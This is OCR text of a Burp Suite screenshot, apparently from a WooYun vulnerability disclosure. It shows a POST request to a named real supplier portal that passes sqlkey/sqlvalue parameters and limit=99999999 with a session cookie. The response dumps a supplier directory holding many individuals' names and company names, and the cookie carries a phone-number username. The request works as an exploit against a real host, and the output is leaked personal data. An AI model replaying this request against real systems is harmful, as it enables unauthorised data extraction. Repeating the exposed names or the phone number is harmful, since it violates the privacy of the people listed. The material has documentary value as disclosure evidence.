 Burp Suite Professional v1.6.24 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
17 × 18 × 19 × 20 × 21 × 22 × ...
Go Cancel < > Target: http://irou.intime.com.cn:8380 ?
Request
Raw Params Headers Hex
POST /supplier/autolist2.htm?sqlkey=supplier&sqlvalue= HTTP/1.1
Host: irou.intime.com.cn:8380
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0)
Gecko/20100101 Firefox/40.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://irou.intime.com.cn:8380/supplier/jsp/login.jsp
Content-Length: 41
Cookie: supplier_username=18684016633;
JSESSIONID=CE650EDF1F937DDD3D2059B2D1654DF6;
Hm_lvt_9ec44b260de53e1635c29e6e406503d4=1443152208;
Hm_lpvt_9ec44b260de53e1635c29e6e406503d4=1443152389;
JSESSIONID=FB04E5ABB41A843C135FFD961B469E65
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
q=&limit=99999999&timestamp=1443152811857
? < + > Type a search term 0 matches
Response
Raw Headers Hex
ME":"姜卸翠"},{"CODE":"0058707","NAME":"杭州海众贸易有限公
司"},{"CODE":"0058708","NAME":"张秀英"},{"CODE":"0058709
","NAME":"王文明"},{"CODE":"0058710","NAME":"黄雪芬"},{"
CODE":"0058711","NAME":"谢承利"},{"CODE":"0058712","NAME
":"陈杰"},{"CODE":"0058713","NAME":"钱唯"},{"CODE":"005
8715","NAME":"武汉跃创品牌管理有限公司"},{"CODE":"0058716"
,"NAME":"上海具展餐饮管理有限公司"},{"CODE":"0058717","NAM
E":"广州市塞飞洛皮具有限公司"},{"CODE":"0058718","NAME":"
武汉泓尚餐饮管理有限责任公司杭州东新路分公司"},{"CODE":"0058
719","NAME":"北京爱慕服饰销售有限公司温岭分公司"},{"CODE":"
0058720","NAME":"杭州禾绿回转寿司饮食有限公司景昙路店"},{"C
ODE":"0058721","NAME":"王瑞戈"},{"CODE":"0058722","NAME"
:"浙江库奇鞋服有限公司"},{"CODE":"0058723","NAME":"陈健"}
,{"CODE":"0058724","NAME":"徐国云"},{"CODE":"0058725","
NAME":"杭州逸荣服饰有限公司"},{"CODE":"0058726","NAME":"
合肥翰林酒店管理有限公司"},{"CODE":"0058727","NAME":"
话机世界通信集团股份有限公司绍兴金帝银泰城店"},{"CODE":"0058
728","NAME":"深圳市雅康服饰有限公司"},{"CODE":"0058729","
NAME":"通用磨坊贸易（上海）有限公司绍兴解放路店"},{"CODE":
"0058730","NAME":"吴挺"},{"CODE":"0058731","NAME":"杭州
和何餐饮管理有限公司"},{"CODE":"0058732","NAME":"义乌市菲
祥饰品有限公司"},{"CODE":"0058733","NAME":"上海仟果企业管
理有限公司绍兴分公司"},{"CODE":"0058734","NAME":"张亮"},{"
CODE":"0058735","NAME":"王燕珍"},{"CODE":"0058736","NAM
E":"成都雪艺果食品有限公司"},{"CODE":"0058737","NAME":"上
海锐麦时装设计有限公司"},{"CODE":"0058738","NAME":"李经林"
},{"CODE":"0058739","NAME":"彭肖华"},{"CODE":"0058740",
"NAME":"上海双星箱包有限公司"},{"CODE":"0058741","NAME":"
倪江伟"},{"CODE":"0058742","NAME":"陶巧萍"},{"CODE":"005
8743","NAME":"朱凯红"},{"CODE":"0058744","NAME":"何泮钢"
? < + > Type a search term 0 matches
Done
www.wooyun.org